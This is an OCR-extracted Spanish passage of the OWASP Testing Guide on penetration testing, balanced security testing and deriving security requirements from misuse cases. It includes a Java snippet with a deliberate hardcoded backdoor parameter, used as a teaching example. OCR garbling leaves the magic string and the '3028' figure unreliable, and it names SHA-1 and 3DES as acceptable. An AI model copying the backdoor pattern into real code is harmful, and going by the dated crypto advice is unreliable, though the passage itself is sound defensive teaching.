Las pruebas de intrusión se han convertido desde hace muchos años en una técnica común emplegda para comprobar la seguridad de una red. También son conocidos comúnmente como pruebas de caja negra o hacking ético. Las pruebas de intrusión son esencialmente el "arte" de comprobar una aplicación en ejecución remota, sin saber el funcionamiento interno de la aplicación, para encontrar vulnerabilidades de seguridad. Generalmente, el equipo de prueba de intrusión tendría acceso a una aplicación como si fuesen usuarios. Los probadores actúan como un atacante, e intentan encontrar y explotar vulnerabilidades. En muchos casos al encargado de las pruebas se le da una cuenta válida en el sistema. Mientras que las pruebas de intrusión han demostrado ser efectivos en seguridad de redes, la técnica no se traslada de forma natural al caso de aplicaciones. Cuando se realizan pruebas de intrusión en redes y sistemas operativos, la mayoría del trabajo se centra en encontrar y explotar vulnerabilidades conocidas en tecnologías específicas. Dado que las aplicaciones web son casi todas hechas a medida exclusivamente, las pruebas de intrusión en el campo de aplicaciones web es más similar a investigación pura. Se han desarrollado herramientas de las pruebas de intrusión para automatizar el proceso pero, de nuevo, por la naturaleza de las aplicaciones web, su eficacia es a menudo escasa. Actualmente muchas personas emplean pruebas de intrusión sobre aplicaciones web como su técnica de comprobación de seguridad principal. Aunque ciertamente tiene su lugar en un programa de pruebas, no creemos que deba ser considerado como la principal o única técnica. Gary McGraw [14] resumió bien las pruebas de intrusión cuando dijo ``Si suspendes una prueba de intrusión sabes que, de hecho, tienes un problema muy grave. Si pasas una prueba de intrusión no sabes si no tienes un problema muy grave". Sin embargo una prueba de intrusión enfocado (esto es, un test que intenta explotar vulnerabilidades conocidas detectadas en revisiones anteriores) puede ser de utilidad para detectar si alguna vulnerabilidad específica está realmente corregida en el código fuente desplegado en la web.



#### Ventajas

- Puede ser rápido (y por tanto, barato)
- Requiere un conocimiento relativamente menor que una revisión de código fuente
- Comprueba el código que está siendo expuesto realmente

#### **Desventaias**

- Demasiado tardío en el SDLC.
- Pruebas solo de impactos frontales

# LA NECESIDAD DE UN ENFOQUE EQUILIBRADO

Con tantas técnicas y enfogues para comprobar la seguridad de tus aplicaciones web, puede resultar difícil comprender que técnicas usar y cuando usarlas. La experiencia muestra que no hay una respuesta correcta o incorrecta a cuales serían exactamente las técnicas que deberían usarse para construir un marco de pruebas. El hecho es que probablemente todas las técnicas deberían ser empleadas para asegurar que todas las áreas que necesitan ser probadas son cubiertas. Sin embargo, lo que está claro, es que no hay una sola técnica que cubra eficazmente toda la comprobación de seguridad que debe ser realizada para asegurar que todas las incidencias son abordadas. Muchas compañías adoptan un enfoque, que históricamente han sido las pruebas de intrusión. Las pruebas de intrusión, a pesar de su utilidad, no puede abordar efectivamente muchas de las incidencias que requieren ser comprobadas, y simplemente es insuficiente y demasiado tarde dentro del ciclo de desarrollo del software (SDLC). El enfoque correcto es uno equilibrado que incluya varias técnicas, desde las revisiones manuales hasta las pruebas técnicas. Un enfoque equilibrado asegura la cobertura de pruebas en todas las fases del SDLC. Este nfoque explota el potencial las técnicas más apropiadas disponibles dependiendo de la fase actual del SDLC. Por supuesto hay momentos en que solo una técnica es aplicable; por ejemplo, un test en una aplicación web que ya ha sido creada y en el que el probador no tiene acceso al código fuente. En este caso, un test de intrusión es claramente mejor que no probar nada. Sin embargo, nosotros recomendamos a los responsables de realizar las pruebas poner a prueba cualquier asunción, como el no tener acceso al código fuente, y explorar la posibilidad de una comprobación completa. Un enfoque equilibrado varía dependiendo de muchos factores, como la madurez del proceso de pruebas y la cultura corporativa. Sin embargo, se recomienda que un marco de pruebas equilibrado sea semejante a las representaciones mostradas en las Figuras 3 y 4. La siguiente figura muestra una representación típica proporcional superpuesta sobre el ciclo de vida de desarrollo del software. Es esencial para las compañías poner un mayor énfasis en las etapas iniciales de desarrollo.



Figure 3: Proporción del esfuerzo de pruebas en el SDLC

La siguiente figura muestra una representación proporcional típica superpuesta sobre las técnicas de comprobación





#### Nota sobre los scanners de aplicaciones web

Muchas organizaciones han empezado a utilizar scanners de aplicaciones web. Aunque sin duda tienen su lugar en un programa de pruebas, queremos remarcar algunas razones fundamentales por las que creemos que las pruebas automatizadas de caja negra no es (ni será) efectivo. Por el hecho de resaltar estos puntos no estamos desaconsejando el uso de scanners de aplicación. Lo que queremos decir es que sus limitaciones deberían ser comprendidas, y los marcos de prueba deberían ser planeados apropiadamente.

# Ejemplo 1: Parámetros mágicos

Imagina una aplicación web simple que acepta una combinación nombre-valor, primero el parámetro "mágico" y luego el valor. Por simplicidad, la petición GET podría ser:

http://www.host/application?magic=valor

Para simplificar más el ejemplo, en este caso los valores solo pueden ser caracteres ASCII de la "a" a la "z'' (mayúsculas o minúsculas), y números del 0 al 9. Los diseñadores de esta aplicación crearon una



puerta trasera administrativa durante las pruebas, pero la ofuscaron para evitar que un observador casual la descubriese. Enviando el valor sf8q7sfidsurtsdieerwaredsanfa8d (30 caracteres), el usuario se loqueará y se le presentará una pantalla administrativa con control total de la aplicación. La petición HTTP sería:

#### http://www.host/application?magic=sf8g7sfjdsurtsdieerwgredsgnfg8d

Dado que todos los otros parámetros eran campos simples de dos y tres caracteres, no es posible empezar a adivinar combinaciones a partir de 28 caracteres. Un scanner de aplicación web necesitará realizar fuerza bruta (o adivinar) el espacio de claves completo de 30 caracteres. Esto suma 3028 permutaciones, o !trillones de peticiones HTTP! ¡Es como buscar un electrón en un pajar digital! El código podría ser como el siguiente:

```
public void doPost ( HttpServletRequest request, HttpServletResponse response)
String magic = "sf8q7sfjdsurtsdieerwgredsgnfg8d";
boolean admin = magic.equals( request.getParameter("magic"));
if (admin) doAdmin( request, response);
else .... // proceso normal
\mathcal{E}
```
Mediante un vistazo al código fuente, la vulnerabilidad prácticamente salta a la vista como un problema potencial.

#### Eiemplo 2: Mala criptografía

La criptografía es usada ampliamente en aplicaciones web. Imagina que un desarrollador decide escribir un algoritmo de cifrado simple para permitir a un usuario registrarse automáticamente del site A al site B. El desarrollador decide, desde su conocimiento, que si un usuario está logueado en el site A, puede generar una clave usando una función de hashing MD5 que comprenda Hash { usuario:fecha } Cuando un usuario pasa al site B, enviará la clave en la cadena de petición al site B en un redirect HTTP. El site B calcula independientemente el hash, y lo compara al hash que se le ha pasado en la petición. Si coinciden, el site B registra al usuario como el usuario que dice ser. Claramente, tal y como explicamos el sistema, se pueden vislumbrar las insuficiencias del mismo, y se puede ver como cualquiera que se lo figure (o que alquien le indique como funciona, o descarque la información de Bugtrag) puede loguearse como cualquier usuario. Una revisión manual, como una entrevista, habría descubierto la incidencia de seguridad rápidamente, como también lo haría una inspección del código. Un scanner de caja negra de la aplicación web habría visto un hash de 128 bits que cambia para cada usuario y, por la naturaleza de las funciones de hash, no cambia en ninguna forma predecible.

#### Nota sobre las herramientas de revisión de código fuente estático

Muchas organizaciones han empezado a utilizar scanners de código fuente estático. Aunque sin duda tienen su lugar en un programa de pruebas exhaustivo, queremos remarcar algunas notas acerca de porque no creemos que esta solución sea eficaz cuando es usada por si sola. El análisis de código fuente estático aisladamente no puede comprender el contexto de construcciones semánticas en el código, y por tanto es propenso a hallar un número significativo de falsos positivos. La tecnología es útil en determinar partes interesantes en el código, aunque es necesario un esfuerzo significativo para validar los hallazgos.

# DERIVACIONES DE LOS REQUERIMIENTOS DE PRUEBAS DE SEGURIDAD

Si se desea tener un programa de pruebas, es necesario saber cuáles son los objetivos de las pruebas. Éstos objetivos son especificados por los requisitos de seguridad. Esta sección discute en detalle cómo documentar los requisitos de pruebas de seguridad derivados de las normas y reglamentos aplicables y requerimientos de aplicación positivos o negativos. También se explica cómo los requisitos de sequridad conducen efectivamente las pruebas de sequridad en el SDLC y cómo los datos de pruebas de seguridad pueden utilizarse para gestionar eficazmente los riesgos de seguridad del software.

## Obietivos de las Pruebas

Uno de los objetivos de las pruebas de seguridad es validar que las funciones de control de seguridad funcionan como se esperaba. Esto está documentado a través de los requisitos de seguridad que describen la funcionalidad del control de seguridad. A alto nivel, esto significa probar la confidencialidad, integridad y disponibilidad de los datos, así como el servicio. El otro objetivo es validar que los controles de seguridad estén implementados con pocos o sin vulnerabilidades. Estas vulnerabilidades son comunes, como el OWASP Top Ten, así como las vulnerabilidades que están previamente identificadas con las evaluaciones de seguridad durante el SDLC, como el modelamiento de amenazas, análisis de código fuente, y prueba de intrusión.

## Documentación de los Requerimientos de Seguridad

El primer paso en la documentación de los requisitos de seguridad es entender las necesidades y requerimientos del negocio. Un requisito de negocio podría proveer la información inicial y a un alto nivel de la funcionalidad de la aplicación esperada. Por ejemplo, el propósito principal de una aplicación puede ser proveer servicios financieros a los clientes o de servicios de compras y adquisiciones de bienes a partir de un catálogo en línea. Una sección de seguridad de los requerimientos de negocio debería resaltar la necesidad de proteger los datos de los clientes, así como a cumplir con la documentación de seguridad aplicable, tales como reglamentos, normas y políticas

Una lista de control general de las regulaciones, normas y políticas aplicables sirve el propósito del cumplimiento preliminar de seguridad para aplicaciones web. Por ejemplo, el cumplimiento de las regulaciones pueden ser identificadas mediante la verificación de información sobre el sector de negocio y el país/estado donde la aplicación necesita para funcionar/operar. Algunas de estas directrices y el cumplimiento de los reglamentos podrían traducirse en requisitos técnicos específicos para los controles de seguridad. Por ejemplo, en el caso de las aplicaciones financieras, el cumplimiento de las directrices para la autenticación FFIEC [15] requiere que las instituciones financieras implementen aplicaciones que mitiguen los riesgos de autenticación débil con control de seguridad multi-capa y múltiples factores de autenticación.

Normas de Seguridad aplicables a la industria también deben ser capturadas por la lista general de verificación de los requisitos de seguridad. Por ejemplo, en el caso de aplicaciones que manejan datos de tarietas de crédito de los clientes, el cumplimiento del estándar PCI DSS [16] prohíbe el almacenamiento de números de identificación personal y datos CVV2, y exige que el comerciante proteja los datos almacenados en la banda magnética y su transmisión con cifrado y su visualización mediante enmascaramiento. Tales requisitos de seguridad de PCI DSS pueden ser validados a través de análisis de código fuente.



Otra sección de la lista de verificación necesita reforzar requerimientos generales para el cumplimiento de las normas y políticas de seguridad de la organización. Desde la perspectiva de los requerimientos funcionales, los requerimientos de control de seguridad deben ser mapeados a una sección específica de la normativa de seguridad de información. Un ejemplo de este requerimiento puede ser: "la complejidad de una contraseña de seis caracteres alfanuméricos debe ser forzadas por el control de autenticación utilizado por la aplicación". Cuando los requisitos de seguridad mapean al cumplimiento de realas, una prueba de seguridad puede validar el cumplimiento de la exposición al riesgo. En caso que sea encontrado una violación de las normas y políticas de seguridad de la información, éstos se traducirán en un riesgo que puede ser documentado y que la empresa tiene que hacer frente (es decir, administrar). Por esta razón, desde que los requerimientos de cumplimiento de seguridad deben ser aplicados, éstos tienen que estar bien documentados y verificados con pruebas de sequridad.

#### Validación de los Requerimientos de Seguridad

Desde la perspectiva funcional, la validación de los requerimientos de seguridad es el principal objetivo de las pruebas de seguridad, mientras que, desde la perspectiva de gestión del riesgo, este es el objetivo de las evaluaciones de seguridad de la información. A nivel alto, el principal objetivo de las evaluaciones de seguridad de la información es la identificación de vacíos en los controles de seguridad, tales como la falta de autenticación básica, autorización, o controles de cifrado. Más en profundidad, el objetivo de la evaluación de seguridad es el análisis de riesgos, tal como la identificación de posibles deficiencias en los controles de seguridad que garanticen la confidencialidad, integridad y disponibilidad de los datos. Por ejemplo, cuando la aplicación trata con información personal identificable (IPI) y datos sensibles, los requerimientos de seguridad que deberán ser validados son el cumplimiento de la política de seguridad de la información de la compañía que requiere el cifrado de los datos en tránsito y en almacenamiento. Suponiendo que el cifrado se utiliza para proteger los datos, algoritmos de cifrado y las longitudes de las claves necesitan cumplir con las normas de cifrado de la organización. Éstos podrían requerir que sólo ciertos algoritmos y longitudes de clave pueden ser utilizados. Por ejemplo, un requerimiento de seguridad puede ser probado verificando que sólo sea permitido los algoritmos de cifrado (por ejemplo, SHA-1, RSA, 3DES) que se utilizan longitudes de clave mínimas (por ejemplo, más de 128 bits para claves en cifrado simétrico y más de 1024 para claves en cifrado asimétrico).

Desde la perspectiva de la evaluación de seguridad, los requerimientos de seguridad pueden ser validados en diferentes fases del SDLC usando diferentes mecanismos y metodologías. Por ejemplo, el modelamiento de amenazas enfocado a la identificación de errores durante el diseño, revisión y análisis de código fuente orientado a identificar problemas de seguridad en el código fuente durante la etapa de desarrollo, y pruebas de intrusión orientada a identificar vulnerabilidades en la aplicación durante la etapa de pruebas/validación.

Problemas de seguridad que se identifican en una fase temprana del SDLC pueden ser documentados en un plan de pruebas para que pueda ser validado posteriormente con pruebas de seguridad. Al combinar los resultados de las diferentes técnicas de prueba, es posible obtener mejores casos de pruebas de seguridad y aumentar el nivel de aseguramiento de los requerimientos de seguridad. Por ejemplo, es posible distinguir las verdaderas vulnerabilidades desde las explotables de las no explotables cuando los resultados de ensayos de intrusión y análisis de código fuente son combinadas. Considerando una prueba de seguridad para una vulnerabilidad de inyección SQL, por ejemplo, una prueba de caja negra podría implicar primero un escaneo de la aplicación para descubrir/registrar la
vulnerabilidad. La primera evidencia de una posible vulnerabilidad de inyección SQL que puede ser validada con la generación de una excepción de SQL. Una validación adicional de la vulnerabilidad SQL podría implicar invectar manualmente los vectores de ataque para modificar la aramática de la consulta SQL y obtener una revelación de información. Esto podría implicar muchas pruebas de ensayo-error hasta que la consulta malintencionada sea ejecutada. Suponiendo que el ingeniero de pruebas (el que ejecuta las pruebas) tiene acceso al código fuente, él podría aprender del análisis del código fuente para construir el vector de ataque de SQL que podría explotar la vulnerabilidad (por ejemplo, ejecutar una consulta que devuelve datos confidenciales a usuarios no autorizados).

### Taxonomías de Amenazas y Contramedidas

Una clasificación de amenaza y contramedida que tenga en cuenta las causas profundas de las vulnerabilidades, es el factor crítico para verificar que los controles de seguridad están diseñados, codificados, y construidos de tal manera que el impacto debido a la exposición de tales vulnerabilidades sea mitigado. En el caso de las aplicaciones web, la exposición de los controles de sequridad para vulnerabilidades comunes, como el OWASP Top Ten, puede ser un buen punto de partida para obtener los requerimientos de seguridad generales. Más concretamente, el marco de seguridad de aplicaciones web [17], establece una clasificación (por ejemplo, la taxonomía) de las vulnerabilidades que pueden ser documentados en distintas directrices y normas, y validado con pruebas de seguridad.

El foco de la categorización de amenazas y contramedidas es definir los requerimientos de seguridad en términos de amenazas y las causas de la vulnerabilidad. Una amenaza puede ser categorizada mediante el uso de STRIDE [18], por ejemplo, como Suplantación/Imitación (Spoofing), Manipulación (Tampering), Repudio (Repudiation), Revelación de información (Information disclosure), Denegación de servicio (Denial of service), y la Elevación de privilegios (Elevation of privilege). La causa puede ser categorizada como defecto de seguridad en el diseño, un error de seguridad en la codificación, o un problema debido a una configuración insegura. Por ejemplo, la causa de una vulnerabilidad en la autenticación débil podría ser la falta de autenticación mutua cuando los datos cruzan los límites de confianza entre las capas de la aplicación cliente y servido. Un requerimiento de seguridad que recoge la amenaza de no repudio durante la revisión del diseño de arquitectura permite la documentación del requerimiento de la contramedida (por ejemplo, la autenticación mutua) que puede ser validada posteriormente con pruebas de seguridad.

Una categorización de amenazas y contramedidas para vulnerabilidades puede ser utilizada para documentar requerimientos de seguridad para la codificación segura, tal como normas de codificación segura. Un ejemplo de un error común en la codificación en los controles de autenticación consiste en aplicar una función de hash para cifrar una contraseña sin usar una semilla inicial. Desde la perspectiva de la codificación segura, esta es una vulnerabilidad que afecta al cifrado usado para la autenticación con una vulnerabilidad origen en un error de codificación. Dado que la causa de es la codificación insegura, el requerimiento de seguridad puede ser documentado en la norma de codificación segura y validada a través de revisiones de código durante la fase de desarrollo del SDLC.

#### Análisis de Riesgo y Pruebas de Seguridad

Los requerimientos de seguridad deben tener en cuenta la gravedad de las vulnerabilidades para apoyar una estrategia de reducción del riesgo. Suponiendo que la organización mantiene un repositorio de las vulnerabilidades encontradas en aplicaciones, es decir, una base de conocimientos



de las vulnerabilidades: problemas de seguridad reportados por tipo, los incidentes, la mitigación, la causa raíz, y mapeadas a las aplicaciones donde se encontraron. Dicha base de conocimientos de las vulnerabilidades también se pueden utilizar para establecer métricas para analizar la eficacia de las pruebas de seguridad en todo el SDLC.

Por ejemplo, considere un problema de validación de entrada, tal como una inyección SQL, que fue identificado a través de análisis de código fuente y reportado con la causa del error y el tipo de vulnerabilidad. La exposición de dicha vulnerabilidad puede evaluada a través de una prueba de intrusión, probando campos de entrada con varios vectores de ataque de inyección SQL. Esta prueba podría validar que los caracteres especiales que son filtrados antes de que se quarden en la base de datos y así, mitigar la vulnerabilidad. Al combinar los resultados de análisis de código fuente y pruebas de intrusión, es posible determinar la probabilidad y la exposición de la vulnerabilidad y el cálculo del nivel de riesgo de la vulnerabilidad. Presentando informes del cálculo de riesgo de vulnerabilidad en los resultados (por ejemplo, el informe de la prueba), es posible decidir sobre la estrategia de mitigación. Por ejemplo, vulnerabilidades de riesgo alto y medio pueden ser priorizadas para su solución, mientras que los de bajo riesgo puede ser solucionadas en próximas entregas.

Al considerar los escenarios de amenaza de explotación de vulnerabilidades comunes es posible identificar los riesgos potenciales, para lo cual el control de seguridad de la aplicación necesita ser probada de manera segura. Por ejemplo, la OWASP Top Ten de vulnerabilidades puede ser mapeadas a los ataques como el phishing, violaciones de privacidad, robo de identidad, compromiso de sistema, alteración o destrucción de datos, pérdida financiera y pérdida de reputación. Estas situaciones deben ser documentadas como parte de los escenarios de amenaza. Al pensar en términos de amenazas y vulnerabilidades, es posible elaborar una batería de pruebas que simulan los escenarios de ataques. Idealmente, la base de conocimiento de vulnerabilidad de la organización debería ser utilizada para obtener los riesgos de seguridad derivadas de los casos de prueba para validar los más probables escenarios de ataque. Por ejemplo, si el robo de identidad se considera de alto riesgo, escenario de prueba negativa deberían validar la mitigación de los impactos derivados de la explotación de vulnerabilidades en la autenticación, control de cifrado, validación de entrada y control de autorización.

### REQUERIMIENTOS FUNCIONALES Y NO FUNCIONALES DE LAS PRUEBAS

#### Requerimientos Funcionales de Seguridad

Desde el punto de vista de los requisitos funcionales de seguridad, las normas aplicables, las políticas y reglamentos conducen ambas a la necesidad de un tipo de control de seguridad, así como el control de la funcionalidad. Estos requerimientos también son referidos como "requerimientos positivos", ya que se espera que la funcionalidad pueda ser validada a través de pruebas de seguridad. Ejemplos de requerimientos positivos son los siguientes: "la aplicación se bloqueará al usuario después de seis intentos de inicio de sesión fallidos" o "las contraseñas deben ser de seis caracteres alfanuméricos como mínimo". La validación de los requerimientos positivos consiste en constatar la funcionalidad esperada y, como tal, pueden ser probados re-creando las condiciones de prueba y ejecutando las pruebas de acuerdo a las entradas predefinidas y constatando los resultados previstos como la condición de no pasa/sí pasa.

A fin de validar los requerimientos de seguridad con las pruebas de seguridad, los requerimientos de sequridad deben ser orientadas por la función y ponen en relieve la función esperada (el qué) e implícitamente, la implementación (el cómo). Ejemplos de alto nivel de diseño de requerimientos de seguridad para la autenticación pueden ser:

- Proteger las credenciales de usuarios y secretos compartidos, en tránsito y almacenadas
- Enmascarar datos confidenciales cuando se visualicen (por ejemplo, contraseñas, cuentas)
- Bloquear la cuenta del usuario después de cierto número de intentos de acceso fallidos
- No mostrar al usuario errores específicos de validación como resultado de un acceso fallido
- Solamente permitir contraseñas alfanuméricas, que incluyan caracteres especiales y que tengan seis caracteres mínimos de longitud, todo esto para limitar ataques desde la interfase
- Permitir la funcionalidad de cambio de contraseña únicamente a usuarios autenticados validando la antigua contraseña, la nueva contraseña y la respuesta a la pregunta de seguridad, esto para evitar atagues de fuerza bruta a la contraseña a través de la funcionalidad de cambio de contraseña.
- · El formulario de reinicialización de contraseña debería validar el identificador del usuario y su correo electrónico registrado antes de enviar la contraseña temporal al usuario. La contraseña temporal generada debería se una contraseña de un solo uso (One Time Password). Un enlace (URL) a la página web de reinicialización de contraseña debería ser enviado al usuario. La página web de reinicialización de contraseña debería validar la contraseña temporal del usuario, la contraseña temporal, la nueva contraseña además de la respuesta a la pregunta de seguridad.

#### Requerimientos de Seguridad orientadas por el Riesgo

Las pruebas de seguridad deben también ser impulsadas por el riesgo, es decir, que se necesitan para validar la solicitud de un comportamiento inesperado. Estos son también llamados "requisitos negativos", ya que indica lo que la aplicación no debe hacer. Ejemplos de requerimientos donde se indique lo que "no se debería hacer" (negativo) son los siguientes:

- · La aplicación no debería permitir que la data sea alterada o destruida
- La aplicación no debería ser comprometida o mal usada por un usuario malicioso para transacciones financieras no autorizadas

Requerimientos negativos son más difíciles de probar, porque no hay comportamiento esperado a comprobar. Esto podría requerir un analista de amenazas para obtener condiciones de entrada imprevistas, causas y efectos. Esto es donde las pruebas de seguridad necesitan ser conducidas por un riesgo de análisis y un modelado de amenazas. La clave es documentar los escenarios de amenazas y la funcionalidad de las contramedidas como un factor a mitigar la amenaza. Por ejemplo, en caso del control de autenticación, los requerimientos de seguridad pueden ser documentados desde la perspectiva de las amenazas y contramedidas:



- · Cifrar datos de autenticación en local y en tránsito para mitigar el riesgo de exposición de información and ataque al protocolo de autenticación.
- · Cifrar contraseñas usando cifrado no reversible, como algoritmos de resumen (por ejemplo, Hash), y una semilla para evitar ataques de diccionario.
- Bloquear las cuentas después de haber alcanzado un límite de fallos en el inicio de sesión y garantizar el uso contraseñas complejas para mitigar el riesgo de ataques de fuerza bruta.
- Mostrar mensaies aenéricos de error en la validación de credenciales para mitiaar los riesaos de cosecha/enumeración de cuentas de usuario.
- Autenticar mutuamente al cliente y al servidor para evitar el no repudio y ataques de "hombre" en el medio" (MiTM) ataques.

Herramientas de modelado de amenazas tales como árbol de amenaza y bibliotecas de ataques pueden ser útiles para obtener escenarios de pruebas negativas. Un árbol de amenazas asumirá un ataque de raíz (por ejemplo, el atacante podría ser capaz de leer otros mensajes de usuarios), identificará diferentes "exploits" de controles de seguridad (por ejemplo, fallos de validación de datos debido a una vulnerabilidad de inyección SQL) y las contramedidas necesarias (por ejemplo, implementar validación de datos y consultas parametrizadas) que podrían ser válidas para ser efectivas en la mitigación de tales atgaues.

# DERIVACIONES DE REQUERIMIENTOS DE SEGURIDAD A TRAVÉS DE CASOS DE USO Y DE USO INDEBIDO

Entender qué hace supuestamente una aplicación y cómo lo hace es un pre-requisito en la descripción de la funcionalidad de la aplicación. Esto puede ser realizado mediante la los casos de uso. Los Casos de Uso, en la forma gráfica como comúnmente es usado en la ingeniería de software, muestra las interacciones de los actores y sus relaciones, y ayuda a identificar los actores en la aplicación, sus relaciones, la secuencia de acciones para cada uno de los escenarios, acciones alternativas, requerimientos especiales y pre y post-condiciones. Similar a los casos de uso, casos de mal uso y o casos de abuso [19] describen los escenarios de mal uso y no intencionado de la aplicación. Estos casos de uso indebido proporcionan una forma de describir los escenarios de cómo un atacante podría hacer uso indebido y abusar de la aplicación. Pasando por las diversas situaciones en un escenario de uso y pensando en cómo podría ser explotada, los posibles fallos o aspectos de la aplicación que no estén bien definidos, pueden ser descubiertos. La clave es describir todos los escenarios posibles de usos críticos o indebidos, o al menos la gran mayoría. Los escenarios de uso indebido permiten el análisis de la aplicación desde el punto de vista del atacante y contribuye a identificar vulnerabilidades potenciales y contramedidas que necesitarían ser implementadas para mitigar el impacto causado por la exposición potencial a tales vulnerabilidades. Dado todos los casos de uso y de abuso, es importante analizarlos para determinar cuál de ellos son los más críticos y que necesitan ser documentados en los requerimientos de seguridad. La identificación de los más importantes casos de abuso y de uso indebido conduce la documentación de los requerimientos de seguridad y los controles necesarios donde los riesgos de seguridad deberían ser mitigados.

Para obtener los requerimientos de seguridad desde los casos de uso indebido [20], es importante definir los escenarios funcionales y los escenarios negativos, y ponerlos en forma gráfica. En el caso de la derivación de los reauerimientos de seauridad para la autenticación, por ejemplo, se podría ser los siguientes pasos:

- Paso 1: Describir el Escenario Funcional: El usuarios se autentica proveyendo sus identificados de usuario y contraseña. La aplicación da acceso al usuario basándose en la validación de sus credenciales y provee mensajes de error específicos al usuario cuando la validación falla.
- · Paso 2: Describir el Escenario Negativo: Un atacante rompe el proceso de autenticación a través de un ataque de fuerza bruta o de diccionario de contraseñas y de cuentas de usuario. Los errores proveen información específica a un atacante para adivinar qué cuentas de usuario lidentificador de usuario) son actualmente válidas. El atacante, después intentará un ataque de fuerza bruta sobre la contraseña para dicha cuenta de usuario válida. Un ataque de fuerza bruta para contraseñas de cuatro dígitos de longitud mínima puede ser exitosa con un limitado número de intentos (por ejemplo, 10^4 intentos).
- Paso 3: Describir Escenarios Funcionales y Escenarios Negativos con Casos de Uso y Casos de Uso Indebido: El ejemplo gráfico en la figura de a continuación muestra la obtención de requerimientos de seguridad via los casos de uso y de uso indebido. El escenario funcional consiste de las acciones de usuario (inaresar identificador de usuario y contraseña) y acciones de la aplicación (autenticar el usuario y proveer un mensaje de error si la validación falla). El caso de uso indebido consta de las acciones del atacante, por ejemplo, intentar romper la autenticación por fuerza bruta sobre la contraseña a través de un ataque de diccionario, y adivinando identificadores de usuario válidos desde los mensajes de error. A través de la representación gráfica de las amenazas a las acciones del usuario (usos indebidos), es posible obtener las contramedidas como las acciones que mitiguen tales amenazas.





Paso 4: Obtener los Requerimientos de Seguridad: En este caso, los requerimientos de seguridad para autenticación son:

1) Las contraseñas necesitan ser alfanuméricas, letras mayúsculas y minúsculas con una longitud mínima de siete caracteres.

2) Las cuentas necesitan ser bloqueadas después de cinco intentos de acceso fallidos.

3) Mensajes de error en el acceso deben ser genéricos.

Estos requerimientos de seguridad necesitan ser documentados y probados.

